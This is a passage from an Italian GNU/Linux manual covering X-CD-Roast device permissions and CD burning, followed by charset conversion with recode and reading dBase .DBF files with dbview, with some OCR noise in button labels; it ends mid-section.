

Figura 244.1. Menù iniziale di X-CD-Roast. Si osservi che il programma sta funzionando in modalità '**nonroot**'.



Figura 244.2. Configurazione del masterizzatore e del lettore. In questo caso, il lettore è lo stesso masterizzatore.



Figura 244.3. Configurazione dell'area di memoria temporanea, nel disco fisso, per le immagini delle tracce. Si osservi la selezione della directory '/tmp/'.

Però, non è ancora tutto finito se si vuole lasciare effettivamente che gli utenti comuni utilizzino questo programma. Infatti, è necessario regolare i permessi dei file di dispositivo relativi alle unità a cui deve accedere X-CD-Roast. In generale, i file di dispositivo corrispondenti ai lettori CD devono avere esclusivamente i permessi di lettura e scrittura per l'utente '**root**';

```
# chmod 0600 /dev/sg* /dev/scd*
```
ma per consentire la copia rapida, è necessario che gli utenti in questione possano leggere il dispositivo corrispondente al lettore CD. Se si suppone che il collegamento simbolico '/dev/cdrom' corrisponda al file di dispositivo corretto, basta intervenire su questo. Prima di modificare tali permessi, però, si pone il problema di decidere quale libertà dare agli utenti comuni. Se si decide di concedere l'accesso a tutti, si può usare il comando

```
# chmod a+r /dev/cdrom
```
mentre se si vuole limitare a quelli che appartengono al gruppo di questo file di dispositivo (di solito si tratta di '**disk**'), occorre limitare i permessi al gruppo:

```
# chmod g+r /dev/cdrom
```
X-CD-Roast deve poter accedere anche al file di dispositivo '/dev/dsp', almeno in scrittura. Anche in questo caso vale la possibilità di distinguere se si vuole concedere l'accesso solo a chi appartiene anche al suo gruppo (di solito si tratta di '**audio**'), oppure se si ritiene opportuno lasciare l'accesso a qualunque utente:

```
# chmod g+w /dev/dsp
```
oppure

```
# chmod a+w /dev/dsp
```
Se si lasciano i permessi di lettura agli utenti, questi possono ascoltare attraverso la scheda audio, anche attraverso la rete, arrivando a poter spiare le conversazioni che si svolgono nella stanza in cui si trova quell'elaboratore. Questo è il motivo per cui si cerca di evitare di dare i permessi di lettura a questo file di dispositivo.

# 244.2 Masterizzazione dati

La masterizzazione tradizionale, che parte dalla creazione di un'immagine per arrivare all'incisione di un disco, avviene per mezzo della funzione accessibile tramite il pulsante grafico  $\overline{M\text{A}\text{STER}}$  CD, del menù principale di X-CD-Roast. La figura 244.4 mostra la selezione della directory a partire dalla quale si vuole ottenere l'immagine del contenuto.

Con il pulsante SET IMAGE-TYPE si accede a una maschera con la quale si definiscono alcuni dettagli importanti sulle caratteristiche dell'immagine. In generale, conviene attivare simultaneamente sia le estensioni Rock Ridge che quelle Joliet.

Con il pulsante MASTER IMAGE si accede alla maschera con la quale poi si può confermare l'avvio della creazione del file contenente l'immagine ISO 9660 che successivamente potrà essere trasferita nel CD. Per iniziare, basta selezionare il pulsante START MASTER IMAGE. La figura 244.5 mostra la finestra di attesa per il processo di preparazione dell'immagine.

Con il pulsante WRITE IMAGE si accede alla maschera con la quale poi si può confermare l'avvio dell'incisione del CD vergine. Si osservi nella figura 244.6 la disponibilità di una casella di selezione con la quale si può richiedere di eseguire l'operazione solo in simulazione, per controllare che il flusso di dati possa avvenire effettivamente alla velocità stabilita.

Con il pulsante VERIFY BURNED IMAGE si accede alla maschera di controllo del CD appena inciso. Il controllo avviene attraverso la lettura integrale della traccia. Infine, con il pulsante  $\overline{DEFer}$  IMAGES si accede alla maschera con la quale si possono selezionare i file che rappresentano le immagini contenute nella directory temporanea che funge da serbatoio di questi.



Figura 244.4. Definizione della directory di partenza per la creazione di un'immagine.



Figura 244.5. Attesa per la preparazione dell'immagine.



Figura 244.6. Preparazione alla scrittura del CD.
# 244.3 Copia di un CD contenente dati

La copia di un CD contenente dati consiste nel trasferimento dell'immagine dalla traccia dati del CD-ROM in un file, e nel successivo riutilizzo per l'incisione di un altro CD. L'operazione è molto semplice, ma bisogna ricordare che questo tipo di copia può essere fatto solo quando i dati in questione possono essere riprodotti legalmente. Si accede a questa funzione di X-CD-Roast attraverso il pulsante grafico  $\overline{C_{OPY}$  DATA-CD del menù principale, quindi, in breve:

- READ IMAGE legge l'immagine del CD-ROM in un file;
- $\bullet$   $\overline{V_{ERIFY} \text{ Image}}$  monta l'immagine e ne permette il controllo, prima di incidere un CD;
- WRITE IMAGE inizia l'incisione di un nuovo CD;
- VERIFY BURNED IMAGE verifica l'integrità del CD appena inciso;
- DELETE IMAGES permette di eliminare facilmente le immagini che non servono più dalla directory che le contiene;
- QU I C K CD CO P Y permette di incidere un CD a partire da un originale, senza passare per la generazione di un file-immagine (ammesso che sia disponibile un altro lettore CD.

# 244.4 CD contenente tracce audio

Un CD contenente dati, di solito è composto da una sola traccia, mentre un CD audio è composto da tante tracce quanti sono i brani musicali contenuti. La riproduzione di un CD audio passa normalmente per l'estrazione di tutte le tracce in altrettanti file, che poi possono essere ricomposte come si vuole in un altro CD. Per accedere a queste funzionalità, si seleziona il tasto grafico  $\overline{C_{OPY}$  Aup I o-CD del menù principale.

Per l'ennesima volta, si ricorda che queste cose si possono fare solo se sono concesse espressamente da chi detiene i diritti di autore.

In questa sezione, piuttosto che mostrare in dettaglio come estrapolare le tracce da un CD audio, per generarne una copia, si preferisce puntare l'attenzione sulla creazione di un CD audio in proprio. Tuttavia, non ci si devono aspettare risultati eccellenti, dal momento che spesso, per qualche motivo, i CD che si ottengono non funzionano sugli apparecchi di ascolto comuni.

X-CD-Roast consente di partire da tracce audio in formato grezzo, oppure in formato WAV-RIFF (16 bit, stereo, 44 100 Hz). Il secondo, essendo fornito di intestazione, rappresenta decisamente la scelta migliore; infatti, se si vuole usare un formato grezzo, occorre poi preoccuparsi di stabilire l'ordine giusto dei byte.

Una volta preparati i file WAV, questi vanno collocati nella directory in cui X-CD-Roast si aspetta di trovare le tracce da registrare. Nella figura 244.7 si vede la situazione mostrata dalla maschera che si raggiunge con il tasto  $\overline{W\text{RITE}}$  Tracks, prima di avere selezionato i file WAV da utilizzare per le tracce del CD da registrare.

È importante che la casellina indicata come '**Fix Wav-Files**', sia selezionata, come si vede nella figura.

In questo caso si vede già che sono disponibili due file (tracce), dei quali, nessuno è stato ancora indicato. Per farlo, occorre selezionare il pulsante grafico SELECT/SHOW TRACKS TO WRITE, e nella finestra che si ottiene, occorre indicare l'ordine delle tracce. Nella figura 244.8 si vede che è appena stato indicato questo ordine, mentre nella figura 244.9 si vede il risultato confermato con la selezione del pulsante grafico  $\overline{REFERESH}$ . Al termine, si esce da questa finestra con il pulsante grafico  $\overline{D_{\text{ONE}}}$ .

Dalla maschera precedente, basta selezionare il pulsante grafico START WRITE TRACKS per avviare l'incisione del CD.

Il CD audio che si ottiene potrebbe non funzionare in un lettore normale di sistemi audio, ma questa è una carenza del sistema di riproduzione, non del procedimento con cui si realizza il CD.

# 244.5 Riferimenti



Figura 244.7. Preparazione alla scrittura del CD audio.



Figura 244.8. Selezione delle tracce audio.



Figura 244.9. Conferma della selezione delle tracce audio.

• Thomas Niederreiter, *Manual for X-CD-Roast*

'/usr/share/doc/xcdroast\*/README.html'

Parte liv

Transizione verso il software libero





# File con formati speciali

Uno degli aspetti deleteri dell'informatica è stato il proliferare di formati incompatibili nei file di dati.

In questo capitolo si raccolgono le informazioni sugli strumenti a disposizione per poter recuperare dati contenuti in file con un formato che in passato hanno avuto una certa diffusione. Come si può intuire, di solito non si tratta delle dotazioni normali di una distribuzione GNU/Linux, per cui, i programmi che vengono descritti qui vanno forse cercati tra i «contributi» esterni alla propria distribuzione.

# 245.1 Conversione da un insieme di caratteri a un altro

Quando si convertono dati da un formato a un altro, il primo problema è e quello di traslitterare l'insieme di caratteri. Purtroppo, non sempre è possibile «traslitterare» in modo reversibile, spesso si è costretti ad accettare una trasformazione che non permette più di riottenere lo stesso formato iniziale. Questo fatto si comprende facilmente pensando alla necessità eventuale di convertire un insieme di caratteri in un altro in cui non si dispone di alcuni simboli del primo.

Un caso particolare riguarda le conversioni di file di testo dove da un sistema di interruzioni di riga composte dalla sequenza <*CR*><*LF*> si vuole passare al solo <*LF*>. Per qualche motivo, il file di origine potrebbe contenere qualche codice <*LF*> isolato, che nel file di destinazione verrebbe interpretato alla fine come un'interruzione di riga. In pratica, se si volesse riconvertire il file nel formato precedente, tutti i codici <*LF*> verrebbero riconvertiti in <*CR*><*LF*>.

# 245.1.1 \$ recode

## recode [*opzioni*] *codifica\_prima*..*codifica\_dopo* [*file*...]

'**recode**' è un programma per la conversione di file da un insieme di caratteri a un altro. '**recode**' non si limita semplicemente a questo; spesso è in grado di intervenire anche su codifiche composte da sequenze di caratteri, anche se in queste situazioni il suo utilizzo si complica, e i risultati non sono sempre garantiti.

Osservando lo schema sintattico mostrato, si può vedere che è necessario indicare il tipo di conversione attraverso due parole chiave: la prima serve a stabilire il modo in cui sono codificati i dati in ingresso, la seconda stabilisce in che modo li si vuole trasformare in uscita.

Il file, o i file in ingresso possono essere indicati alla fine della riga di comando, e in tal caso '**recode**' tenta di sovrascriverli, oppure gli possono essere forniti attraverso lo standard input, e quindi il risultato della conversione si ottiene dallo standard output.

Bisogna essere prudenti con '**recode**' quando si indicano i file nella riga di comando, perché la conversione potrebbe essere irreversibile.

Nel suo piccolo, '**recode**' è un programma complesso. Questa sezione ne mostra solo alcuni aspetti banali, mentre per sfruttare bene tutte le sue potenzialità è necessario leggere la sua documentazione: *recode.info*.

## Alcune opzioni

-a [*codifica*] | --auto-check [*codifica*]

Questa opzione è speciale e di solito viene usata da sola, senza indicare altri argomenti nella riga di comando di '**recode**'. Serve per ottenere da '**recode**' un riassunto sulle possibilità di conversione da o verso la codifica indicata.

-g | --graphics

Questa opzione riguarda la conversione dall'insieme di caratteri '**IBM-PC**', a un altro tipo, dove si vuole tentare di trasformare in qualche modo i simboli grafici tipici di quella codifica. È evidente che questa conversione è irreversibile.

#### Alcune codifiche

Le codifiche da utilizzare nelle conversioni sono indicate attraverso la notazione *codifica\_prima*.. *codifica\_dopo*, come si vede nello schema sintattico introduttivo. Le parole chiave utilizzate per questo possono essere indicate indifferentemente utilizzando le lettere minuscole o maiuscole. L'elenco delle codifiche (e quindi delle trasformazioni possibili) è molto lungo, e potrebbe essere ottenuto un

riepilogo attraverso l'opzione '**-a**'. Tuttavia, sarebbe meglio leggere prima ciò che è stato annotato nel documento *recode.info* al riguardo, per non rischiare di trovarsi poi nei pasticci.

IBM437 | <sup>437</sup> | cp437

Rappresenta la codifica IBM usata normalmente nel Dos. Quando si converte da questa codifica a un'altra, i codici di interruzione di riga vengono lasciati inalterati.

IBM-PC | ibmpc

È praticamente la stessa codifica IBM437, con la differenza che quando si converte da questa codifica a un'altra, i codici di interruzione di riga vengono trasformati.

IBM850 | <sup>850</sup> | cp850

Rappresenta la codifica IBM usata normalmente nel Dos per la localizzazione europea.

ISO\_8859-1:1987 | ISO\_8859-1 | ISO-8859-1 | CP819 | IBM819 | iso-ir-100 | l1 | latin1 Si riferisce alla codifica ISO 8859-1.

Esempi

```
$ recode -a IBM437
```
Mostra tutte le possibilità di abbinamento con la codifica IBM437.

\$ **recode -a IBM-PC**

Mostra tutte le possibilità di abbinamento con la codifica IBM-PC.

\$ **recode IBM-PC..ISO\_8859-1 lettera**

Converte il file 'lettera' dalla codifica IBM-PC a ISO 8859-1, sovrascrivendo il file.

\$ **recode IBM-PC..ISO\_8859-1 < lettera > lettera2**

Converte il file 'lettera' dalla codifica IBM-PC a ISO 8859-1, generando il file 'lettera2'.

\$ **recode -g IBM-PC..ISO\_8859-1 < schema1 > schema2**

Converte il file 'schema1' dalla codifica IBM-PC a ISO 8859-1, generando il file 'schema2', tentando di convertire anche i simboli grafici.

# 245.2 File .DBF – dBase III e derivati

Il software basato sui file in formato '.DBF', ovvero quelli di dBase III, è stato molto importante nell'ambito del sistema operativo Dos. Nel suo piccolo ha permesso agli utenti di quel sistema operativo di realizzare delle strutture di dati che si avvicinavano alle potenzialità di una base di dati relazionale.

Ancora oggi si trovano programmi applicativi gestionali basati su questo formato, scritti probabilmente con il famoso compilatore Clipper. Volendo, esiste del software proprietario che permette di gestire questi file anche con GNU/Linux, ma c'è almeno la possibilità di leggere il contenuto di questi attraverso il programma '**dbview**'.

## 245.2.1 \$ dbview

dbview [*opzioni*] *file\_dbf*

Il programma '**dbview**' consente di leggere il contenuto dei file '.DBF' di dBase III, e probabilmente anche le versioni di dBase IV. Se viene avviato senza opzioni, si ottiene la visualizzazione del contenuto del file indicato nel formato predefinito, come si vede dall'esempio seguente:

```
Articolo : 1
Descr : bicicletta uomo
Prezzo u : 500.00
Import : T
Scadenza : 20011120
Note : 2
Articolo : 2
Descr : bicicletta donna
Prezzo u : 550.00
```

```
Import :
Scadenza : 20011120
Note : 3
Articolo : 3
Descr : bicicletta uomo/donna leggera
Prezzo u : 600.00
Import :
Scadenza : 20011120
Note : 4
```
In realtà, in questo modo, i nomi dei campi vengono mostrati in modo diverso dal reale, utilizzando anche le lettere minuscole ed eliminando i simboli di sottolineatura. Utilizzando l'opzione '**-r**', il primo record apparirebbe così:

```
ARTICOLO : 1
DESCR : bicicletta uomo
PREZZO_U : 500.00
IMPORT : T
SCADENZA : 20011111
NOTE : 2
```
È necessario osservare che i campi booleani, e in questo caso si tratta di quello intitolato '**IMPORT**', mostrano solo la lettera '**T**' per i valori booleani *Vero*, altrimenti non si ha alcuna indicazione; inoltre, le date vengono espresse secondo il formato *AAAAMM GG*. Infine, dall'esempio non si intuisce, ma il campo '**NOTE**' è di tipo «memo», e in questo caso si sono persi i dati.

I dati contenuti nei file '.DBF', dal momento che sono stati memorizzati presumibilmente utilizzando il sistema operativo Dos, utilizzano molto probabilmente un insieme di caratteri diverso da Latin 1 o comunque diverso da ciò che si utilizza con GNU/Linux. Pertanto, è probabile che sia necessario rielaborare ciò che si ottiene con '**dbview**' attraverso un programma di conversione come '**recode**'. Tuttavia, è bene considerare che nella storia dei file '.DBF' sono state usate anche codifiche differenti dal solito IBM437, e di questo occorre tenerne conto quando ci si accorge che la conversione non funziona come ci si aspetterebbe.

Alcune opzioni

--browse | -b

Se si utilizza questa opzione, i record vengono mostrati su una sola riga per volta, separando i campi con un simbolo, il separatore, che di solito è costituito dai due punti ('**:**').

```
--delimiter x \mid -d x
```
Con questa opzione è possibile specificare il simbolo da utilizzare per separare i campi dei record che vengono visualizzati. Il simbolo di separazione predefinito sono i due punti ('**:**')

```
--description | -e x
```
In questo caso, oltre a mostrare il contenuto del file, nella parte iniziale vengono riepilogate le caratteristiche dei campi contenuti.

--omit | -o *<sup>x</sup>*

Non elenca il contenuto del file, ma si limita a dare le altre informazioni se richieste attraverso le opzioni opportune.

--reserve | -r *<sup>x</sup>*

Mostra i nomi dei campi così come sono stati memorizzati.

Esempi

\$ **dbview articoli.dbf**

Elenca il contenuto del file 'articoli.dbf' nella forma predefinita.

\$ **dbview -b articoli.dbf**

Mostra i record utilizzando una sola riga per ognuno.

\$ **dbview -b articoli.dbf | recode ibm437:latin1**

Come nell'esempio precedente, ma utilizza '**recode**' per trasformare i caratteri speciali che altrimenti non sarebbero visibili correttamente (per esempio le lettere accentate).

## 245.2.2 \$ dbf2pg

dbf2pg [*opzioni*] *file\_dbf*

